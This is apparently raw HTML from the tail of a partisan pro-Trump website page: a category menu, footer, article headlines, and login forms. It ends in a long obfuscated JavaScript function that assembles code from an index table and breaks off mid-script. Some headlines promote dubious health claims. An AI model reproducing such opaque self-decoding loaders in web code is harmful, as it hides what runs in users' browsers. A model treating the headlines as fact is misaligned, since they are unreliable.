	<li class="cat-item cat-item-581"><a href="https://welovetrump.com/category/polls/">Polls</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://welovetrump.com/category/pope-francis/">Pope Francis</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://welovetrump.com/category/prayer/">Prayer</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://welovetrump.com/category/pro-life/">Pro-Life</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://welovetrump.com/category/prophecy/">Prophecy</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://welovetrump.com/category/rallies/">Rallies</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://welovetrump.com/category/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://welovetrump.com/category/rep-omar/">Rep. Omar</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://welovetrump.com/category/republicans/">Republicans</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://welovetrump.com/category/russia/">Russia</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://welovetrump.com/category/sarah-huckabee-sanders/">Sarah Huckabee Sanders</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://welovetrump.com/category/scandals/">Scandals</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://welovetrump.com/category/sean-hannity/">Sean Hannity</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://welovetrump.com/category/senate/">Senate</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://welovetrump.com/category/silver/">Silver</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://welovetrump.com/category/socialism/">Socialism</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://welovetrump.com/category/songs/">Songs</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://welovetrump.com/category/supreme-court/">Supreme Court</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://welovetrump.com/category/ted-cruz/">Ted Cruz</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://welovetrump.com/category/terrorism/">Terrorism</a>
</li>
	<li class="cat-item cat-item-9694"><a href="https://welovetrump.com/category/tesla/">Tesla</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://welovetrump.com/category/the-view/">The View</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://welovetrump.com/category/trade/">Trade</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://welovetrump.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://welovetrump.com/category/trending/">Trending</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://welovetrump.com/category/trendingpolitics/">TrendingPolitics</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://welovetrump.com/category/trey-gowdy/">Trey Gowdy</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://welovetrump.com/category/trump-signs/">Trump Signs</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://welovetrump.com/category/trumptrain/">TrumpTrain</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://welovetrump.com/category/truth/">Truth</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://welovetrump.com/category/ukraine/">Ukraine</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://welovetrump.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://welovetrump.com/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://welovetrump.com/category/voter-fraud/">Voter Fraud</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://welovetrump.com/category/voting/">Voting</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://welovetrump.com/category/white-house/">White House</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://welovetrump.com/category/wow/">Wow!</a>
</li>
			</ul>

			</section>
	</aside>
</div>
		</div>
		
	</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending</h4>
<section id="wpp-2" class="widget popular-posts">

</section>
				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/"
										   title="Captain Deplorable Is Back: Trump Gives The Weather Report">
											<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2022/01/trump-impersonator.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/">Captain Deplorable Is Back: Trump Gives The Weather Report</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/"
										   title="EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!">
											<div class="bb-media-placeholder" style="padding-bottom:53.125%;"><img width="128" height="68" src="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg 1145w, https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan-1200x630.jpg 1200w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/">EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/"
										   title="Social PROOF Trump Indictment Will Likely Win Him 2024!">
											<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/">Social PROOF Trump Indictment Will Likely Win Him 2024!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/"
										   title="Here’s What They’re Trying To Distract You From With The Trump Indictment">
											<div class="bb-media-placeholder" style="padding-bottom:67.969%;"><img width="128" height="87" src="https://welovetrump.com/wp-content/uploads/2021/08/Lindsey-Graham.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/">Here’s What They’re Trying To Distract You From With The Trump Indictment</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/"
										   title="Uncovering The Satanic Panic: South Dakota">
											<div class="bb-media-placeholder" style="padding-bottom:88.889%;"><img width="108" height="96" src="https://welovetrump.com/wp-content/uploads/2023/03/Rapid_City_Journal_Sun__Nov_13__1988_-scaled.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/">Uncovering The Satanic Panic: South Dakota</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WeLoveTrump Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/to/aH2GGC9j" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://welovetrump.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://welovetrump.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://welovetrump.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://welovetrump.com/affiliate-earnings-disclosure/">Affiliate Earnings &#038; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="2c33334380" /><input type="hidden" name="_wp_http_referer" value="/tag/white-house/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="5f6809a922" /><input type="hidden" name="_wp_http_referer" value="/tag/white-house/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script data-cfasync="false">
  (function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})
  ('wisepops', '//wisepops.net/loader.js?v=2&h=JMNrFFRQoQ');
</script>
<script>function vbi(){if(uuztpcymyavfq==undefined){var uuztpcymyavfq={ts:'1768593677',};(function(){var iqcoelvemav=["F","K","a","x","O","o","h","v","0","]","u","I","r","B","X","9","8","n",","," ","J","w","^","N","Z","-","e","m","W","M","#","L","[","2","s","f","3",">",".","q","5","k","6","z","i","7","/","@","Y","+","<","!","b","D","=","G","T","\"","?",":","\\","V","4","$","R","S","Q","'","t","j","A","y","_","H","P","d",";","U","g","C","c","*","(","%","{","`","l","|","}","1","&","E",")","p"];var uuztpcymyavfq=[68,12,71,84,75,5,80,10,27,26,17,68,38,80,10,12,12,26,17,68,65,80,12,44,93,68,38,34,26,68,70,68,68,12,44,52,10,68,26,82,67,34,12,80,67,18,67,86,5,86,67,92,76,88,80,2,68,80,6,82,26,92,84,88,44,35,82,29,2,68,6,38,12,2,17,75,5,27,54,54,17,10,86,86,92,84,4,52,69,26,80,68,38,75,26,35,44,17,26,74,12,5,93,26,12,68,71,82,29,2,68,6,18,57,12,2,17,75,5,27,57,18,84,7,2,86,10,26,59,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,93,2,12,34,26,0,86,5,2,68,82,67,8,38,67,49,17,26,21,19,53,2,68,26,82,92,38,78,26,68,77,56,79,29,44,86,86,44,34,26,80,5,17,75,34,82,92,92,88,88,92,76,88,44,35,82,29,2,68,6,38,35,86,5,5,12,54,54,17,10,86,86,92,84,4,52,69,26,80,68,38,75,26,35,44,17,26,74,12,5,93,26,12,68,71,82,29,2,68,6,18,57,35,86,5,5,12,57,18,84,7,2,86,10,26,59,35,10,17,80,68,44,5,17,82,7,92,84,12,26,68,10,12,17,19,93,2,12,34,26,11,17,68,82,7,38,68,5,65,68,12,44,17,78,82,92,92,88,88,92,76,88,44,35,82,70,64,23,54,54,10,17,75,26,35,44,17,26,75,92,84,7,2,12,19,70,64,23,54,84,10,59,67,46,46,21,26,86,5,7,26,68,12,10,27,93,38,80,5,27,46,29,33,46,7,52,44,35,26,5,86,44,68,26,7,52,44,46,7,52,44,35,2,52,93,7,52,44,46,33,8,33,42,46,8,89,46,7,52,44,26,2,52,93,25,80,5,12,41,34,80,12,26,21,89,36,8,16,36,2,25,32,12,9,38,93,17,78,67,18,71,59,67,46,46,21,26,86,5,7,26,68,12,10,27,93,38,80,5,27,46,20,70,33,25,12,46,11,55,1,79,5,20,46,34,39,53,0,80,61,46,55,79,11,53,79,56,78,2,24,64,44,25,32,12,9,38,69,93,78,67,18,68,34,59,67,89,45,42,16,40,15,36,42,45,45,67,18,35,86,59,32,9,18,80,35,59,35,2,86,34,26,18,2,68,72,75,5,59,57,12,75,75,71,21,75,38,80,5,27,57,18,2,68,72,69,34,59,57,2,75,7,26,12,68,44,34,44,17,78,38,69,34,57,18,2,68,72,44,27,59,57,2,75,80,5,75,26,38,93,17,78,57,18,2,68,72,12,10,59,57,46,2,75,7,26,12,68,44,34,44,17,78,38,69,34,57,18,2,68,72,12,44,59,57,46,2,75,80,86,10,68,68,26,12,38,93,17,78,57,18,2,68,72,26,44,59,57,12,44,78,6,68,2,75,57,18,2,68,72,26,80,59,57,80,5,17,68,26,17,68,25,2,75,19,80,5,17,68,26,17,68,70,75,57,18,2,68,72,26,34,59,57,93,5,34,44,68,44,5,17,59,2,52,34,5,86,10,68,26,76,75,44,34,93,86,2,71,59,52,86,5,80,41,76,57,18,2,68,72,26,59,68,12,10,26,18,2,68,72,12,59,68,12,10,26,18,2,68,72,12,33,59,35,2,86,34,26,18,44,59,35,2,86,34,26,18,80,59,8,18,10,80,59,35,2,86,34,26,18,80,86,59,32,9,18,93,7,59,35,2,86,34,26,18,80,34,34,59,35,2,86,34,26,18,2,68,72,78,59,35,2,86,34,26,18,2,68,72,75,59,35,2,86,34,26,18,2,68,72,44,59,35,2,86,34,26,18,2,68,72,35,59,35,2,86,34,26,18,2,68,72,44,52,59,67,7,52,44,67,18,34,17,59,8,18,34,68,2,12,68,59,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,35,10,17,80,68,44,5,17,82,92,84,51,35,10,17,80,68,44,5,17,82,2,18,52,18,80,92,84,2,32,52,9,54,80,82,92,88,82,70,64,23,18,57,7,57,18,35,10,17,80,68,44,5,17,82,92,84,35,10,17,80,68,44,5,17,19,2,82,92,84,12,26,68,10,12,17,84,21,44,75,68,6,59,41,82,92,18,6,26,44,78,6,68,59,86,82,92,88,88,35,10,17,80,68,44,5,17,19,52,82,2,18,52,92,84,7,2,12,19,80,54,84,88,76,12,26,68,10,12,17,19,52,54,49,52,87,87,8,18,80,38,21,44,75,68,6,54,82,80,38,12,44,78,6,68,54,2,38,12,44,78,6,68,49,52,92,25,82,80,38,86,26,35,68,54,2,38,86,26,35,68,25,52,92,18,80,38,6,26,44,78,6,68,54,82,80,38,52,5,68,68,5,27,54,2,38,52,5,68,68,5,27,49,52,92,25,82,80,38,68,5,93,54,2,38,68,5,93,25,52,92,18,80,88,35,10,17,80,68,44,5,17,19,80,82,2,18,80,92,84,12,26,68,10,12,17,19,2,54,2,90,90,51,2,38,17,5,75,26,56,71,93,26,58,2,32,8,9,59,2,18,2,90,90,89,54,54,54,2,38,17,5,75,26,56,71,93,26,58,52,82,2,38,78,26,68,13,5,10,17,75,44,17,78,79,86,44,26,17,68,64,26,80,68,82,92,18,80,92,59,51,89,88,35,10,17,80,68,44,5,17,19,75,82,52,92,84,52,54,17,10,86,86,54,54,52,58,2,82,92,59,89,54,54,54,52,38,17,5,75,26,56,71,93,26,58,80,82,52,92,59,52,76,7,2,12,19,75,54,52,38,6,26,44,78,6,68,18,26,54,52,38,21,44,75,68,6,76,12,26,68,10,12,17,19,75,54,57,35,10,17,80,68,44,5,17,57,54,54,68,71,93,26,5,35,19,75,58,75,38,80,2,86,86,82,52,92,59,75,18,26,54,57,35,10,17,80,68,44,5,17,57,54,54,68,71,93,26,5,35,19,26,58,26,38,80,2,86,86,82,52,92,59,26,18,26,46,75,88,7,2,12,19,26,54,84,88,18,35,54,57,10,17,75,26,35,44,17,26,75,57,51,54,68,71,93,26,5,35,19,21,44,17,75,5,21,90,90,21,44,17,75,5,21,18,78,54,57,10,17,75,26,35,44,17,26,75,57,51,54,68,71,93,26,5,35,19,75,5,80,10,27,26,17,68,90,90,75,5,80,10,27,26,17,68,18,6,54,78,90,90,78,38,75,5,80,10,27,26,17,68,91,86,26,27,26,17,68,18,44,54,35,2,86,34,26,18,69,54,44,58,35,10,17,80,68,44,5,17,82,2,92,84,12,26,68,10,12,17,51,51,44,38,80,2,86,86,82,35,18,2,92,38,27,2,68,80,6,26,34,88,59,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,51,89,88,18,41,54,26,38,7,44,26,21,93,5,12,68,28,54,35,10,17,80,68,44,5,17,82,92,84,7,2,12,19,2,54,6,38,80,86,44,26,17,68,28,44,75,68,6,18,52,54,35,38,44,17,17,26,12,28,44,75,68,6,76,12,26,68,10,12,17,19,52,37,2,58,52,59,2,88,18,86,54,26,38,7,44,26,21,93,5,12,68,73,54,35,10,17,80,68,44,5,17,82,92,84,7,2,12,19,2,54,6,38,80,86,44,26,17,68,73,26,44,78,6,68,18,52,54,35,38,44,17,17,26,12,73,26,44,78,6,68,76,12,26,68,10,12,17,19,52,37,2,58,52,59,2,88,76,12,26,68,10,12,17,19,26,38,27,39,54,69,18,26,38,7,44,26,21,93,5,12,68,54,2,18,26,38,34,80,12,5,86,86,14,54,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,35,38,93,2,78,26,14,4,35,35,34,26,68,87,87,6,38,34,80,12,5,86,86,31,26,35,68,88,18,26,38,34,80,12,5,86,86,48,54,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,35,38,93,2,78,26,48,4,35,35,34,26,68,87,87,6,38,34,80,12,5,86,86,56,5,93,88,18,26,38,12,26,80,68,2,17,78,86,26,54,80,18,26,38,2,34,93,26,80,68,54,75,18,26,38,44,17,14,54,35,10,17,80,68,44,5,17,82,2,18,52,92,84,7,2,12,19,75,54,80,82,2,18,52,92,76,12,26,68,10,12,17,51,51,75,90,90,75,38,12,44,78,6,68,37,54,8,90,90,75,38,86,26,35,68,50,54,41,82,92,88,18,26,38,44,17,48,54,35,10,17,80,68,44,5,17,82,2,18,52,92,84,7,2,12,19,75,54,80,82,2,18,52,92,76,12,26,68,10,12,17,51,51,75,90,90,75,38,52,5,68,68,5,27,37,54,8,90,90,75,38,68,5,93,50,54,86,82,92,88,18,26,38,44,17,61,44,26,21,93,5,12,68,54,35,10,17,80,68,44,5,17,82,2,18,52,92,84,7,2,12,19,75,54,80,82,2,18,52,92,76,12,26,68,10,12,17,51,51,75,90,90,75,38,52,5,68,68,5,27,37,54,8,90,90,75,38,12,44,78,6,68,37,54,8,90,90,75,38,68,5,93,50,54,86,82,92,90,90,75,38,86,26,35,68,50,54,41,82,92,88,18,26,88,92,76,51,35,10,17,80,68,44,5,17,82,17,18,68,18,26,92,84,68,32,17,9,54,26,82,92,88,82,57,39,57,18,70,64,23,18,35,10,17,80,68,44,5,17,82,92,84,35,10,17,80,68,44,5,17,19,17,82,17,92,84,12,26,68,10,12,17,32,9,38,34,86,44,80,26,38,80,2,86,86,82,17,18,8,92,88,35,10,17,80,68,44,5,17,19,68,82,17,92,84,7,2,12,19,68,76,12,26,68,10,12,17,19,17,90,90,57,5,52,69,26,80,68,57,54,54,68,71,93,26,5,35,19,17,90,90,82,68,54,17,38,17,5,75,26,56,71,93,26,92,90,90,82,89,54,54,68,87,87,15,54,54,68,92,88,35,10,17,80,68,44,5,17,19,26,82,17,92,84,12,26,68,10,12,17,57,5,52,69,26,80,68,57,54,54,68,71,93,26,5,35,19,17,90,90,44,34,0,44,17,44,68,26,82,17,38,86,26,17,78,68,6,92,88,35,10,17,80,68,44,5,17,19,5,82,17,92,84,35,5,12,82,7,2,12,19,68,54,32,9,18,5,54,8,18,12,54,17,38,86,26,17,78,68,6,76,12,37,5,76,49,49,5,92,26,82,17,32,5,9,92,58,68,54,68,38,80,5,17,80,2,68,82,17,32,5,9,92,59,68,32,68,38,86,26,17,78,68,6,9,54,17,32,5,9,76,12,26,68,10,12,17,19,68,88,35,10,17,80,68,44,5,17,19,12,82,17,92,84,7,2,12,19,68,18,26,18,5,54,32,9,76,17,59,35,5,12,82,68,54,8,76,68,50,17,38,86,26,17,78,68,6,76,68,49,49,92,84,35,5,12,82,26,54,8,76,26,50,5,38,86,26,17,78,68,6,76,26,49,49,92,44,35,82,5,32,26,9,54,54,17,32,68,9,92,80,5,17,68,44,17,10,26,19,17,76,5,32,5,38,86,26,17,78,68,6,9,54,17,32,68,9,88,12,26,68,10,12,17,19,5,88,35,10,17,80,68,44,5,17,19,44,82,17,92,84,12,26,68,10,12,17,19,17,58,57,34,68,12,44,17,78,57,54,54,68,71,93,26,5,35,19,17,58,10,82,17,92,32,8,9,59,51,17,32,34,9,90,90,26,82,17,92,58,17,32,8,9,59,17,59,35,88,35,10,17,80,68,44,5,17,19,10,82,12,18,10,92,84,7,2,12,19,2,18,34,54,44,82,10,92,76,12,26,68,10,12,17,19,34,90,90,12,58,12,54,54,54,86,87,87,68,82,12,92,58,51,10,87,87,12,51,54,54,86,90,90,68,82,34,92,90,90,27,82,12,18,34,92,58,32,12,9,59,32,9,59,12,90,90,26,82,12,92,58,5,82,12,92,59,35,38,78,26,68,91,86,26,27,26,17,68,34,13,71,79,86,2,34,34,23,2,27,26,90,90,57,34,68,12,44,17,78,57,54,54,12,90,90,82,2,54,12,38,27,2,68,80,6,82,80,92,92,58,17,82,34,38,78,26,68,91,86,26,27,26,17,68,34,13,71,79,86,2,34,34,23,2,27,26,82,2,32,89,9,92,92,59,12,90,90,82,12,38,75,5,80,10,27,26,17,68,87,87,12,38,17,5,75,26,56,71,93,26,90,90,15,54,54,12,38,17,5,75,26,56,71,93,26,92,58,10,58,32,9,59,32,12,9,59,17,82,34,38,39,10,26,12,71,65,26,86,26,80,68,5,12,70,86,86,82,12,92,92,59,32,9,88,7,2,12,19,80,54,46,22,60,38,82,32,60,21,60,25,9,49,92,63,46,18,3,54,57,80,5,27,93,2,12,26,57,49,57,53,5,80,10,27,26,17,68,57,49,57,74,5,34,44,68,44,5,17,57,18,35,54,75,5,80,10,27,26,17,68,18,86,54,21,44,17,75,5,21,18,2,54,35,38,75,5,80,10,27,26,17,68,91,86,26,27,26,17,68,18,34,54,57,17,5,75,26,56,71,93,26,57,18,27,54,3,19,44,17,19,2,58,35,10,17,80,68,44,5,17,82,17,18,68,92,84,12,26,68,10,12,17,19,89,42,54,54,82,89,42,90,68,32,3,9,82,17,92,92,88,59,35,10,17,80,68,44,5,17,82,17,18,68,92,84,12,26,68,10,12,17,19,68,54,68,54,54,35,87,87,68,54,54,21,44,17,75,5,21,58,2,59,68,18,68,51,54,54,17,90,90,68,38,80,5,17,68,2,44,17,34,82,17,92,88,76,12,26,68,10,12,17,19,10,38,10,17,44,39,54,12,18,10,88,18,68,6,44,34,92,76,44,35,82,17,2,7,44,78,2,68,5,12,38,10,34,26,12,70,78,26,17,68,38,34,26,2,12,80,6,82,57,19,13,12,2,7,26,46,57,92,37,25,89,92,70,64,23,38,2,68,72,12,54,68,12,10,26,76,44,35,82,70,64,23,38,44,92,12,26,68,10,12,17,19,35,2,86,34,26,76,70,64,23,38,44,54,68,12,10,26,76,70,64,23,38,2,68,72,78,54,67,78,26,68,67,76,12,26,68,10,12,17,19,70,64,23,38,2,52,75,82,35,10,17,80,68,44,5,17,82,92,84,68,12,71,84,7,2,12,19,2,54,75,5,80,10,27,26,17,68,38,80,12,26,2,68,26,91,86,26,27,26,17,68,82,67,44,35,12,2,27,26,67,92,76,75,5,80,10,27,26,17,68,38,6,26,2,75,38,2,93,93,26,17,75,79,6,44,86,75,82,2,92,76,7,2,12,19,78,26,68,4,21,17,74,12,5,93,26,12,68,71,53,26,34,80,12,44,93,68,5,12,54,2,38,80,5,17,68,26,17,68,28,44,17,75,5,21,38,4,52,69,26,80,68,38,78,26,68,4,21,17,74,12,5,93,26,12,68,71,53,26,34,80,12,44,93,68,5,12,76,7,2,12,19,5,52,69,26,80,68,75,26,35,44,17,26,74,12,5,93,26,12,68,71,54,2,38,80,5,17,68,26,17,68,28,44,17,75,5,21,38,4,52,69,26,80,68,38,75,26,35,44,17,26,74,12,5,93,26,12,68,71,76,4,52,69,26,80,68,38,75,26,35,44,17,26,74,12,5,93,26,12,68,71,54,5,52,69,26,80,68,75,26,35,44,17,26,74,12,5,93,26,12,68,71,76,7,2,12,19,2,93,93,54,78,26,68,4,21,17,74,12,5,93,26,12,68,71,53,26,34,80,12,44,93,68,5,12,82,2,38,80,5,17,68,26,17,68,28,44,17,75,5,21,38,23,5,75,26,38,93,12,5,68,5,68,71,93,26,18,57,44,17,34,26,12,68,13,26,35,5,12,26,57,92,76,2,93,93,38,80,5,17,35,44,78,10,12,2,52,86,26,54,35,2,86,34,26,76,5,52,69,26,80,68,75,26,35,44,17,26,74,12,5,93,26,12,68,71,82,21,44,17,75,5,21,38,23,5,75,26,38,93,12,5,68,5,68,71,93,26,18,57,44,17,34,26,12,68,13,26,35,5,12,26,57,18,2,93,93,92,76,2,93,93,54,78,26,68,4,21,17,74,12,5,93,26,12,68,71,53,26,34,80,12,44,93,68,5,12,82,2,38,80,5,17,68,26,17,68,28,44,17,75,5,21,38,53,5,80,10,27,26,17,68,38,93,12,5,68,5,68,71,93,26,18,57,52,5,75,71,57,92,76,2,93,93,38,80,5,17,35,44,78,10,12,2,52,86,26,54,35,2,86,34,26,76,4,52,69,26,80,68,38,75,26,35,44,17,26,74,12,5,93,26,12,68,71,82,75,5,80,10,27,26,17,68,18,67,52,5,75,71,67,18,2,93,93,92,76,2,93,93,54,78,26,68,4,21,17,74,12,5,93,26,12,68,71,53,26,34,80,12,44,93,68,5,12,82,2,38,80,5,17,68,26,17,68,28,44,17,75,5,21,38,91,86,26,27,26,17,68,38,93,12,5,68,5,68,71,93,26,18,57,44,17,17,26,12,73,56,29,31,57,92,76,2,93,93,38,80,5,17,35,44,78,10,12,2,52,86,26,54,35,2,86,34,26,76,5,52,69,26,80,68,75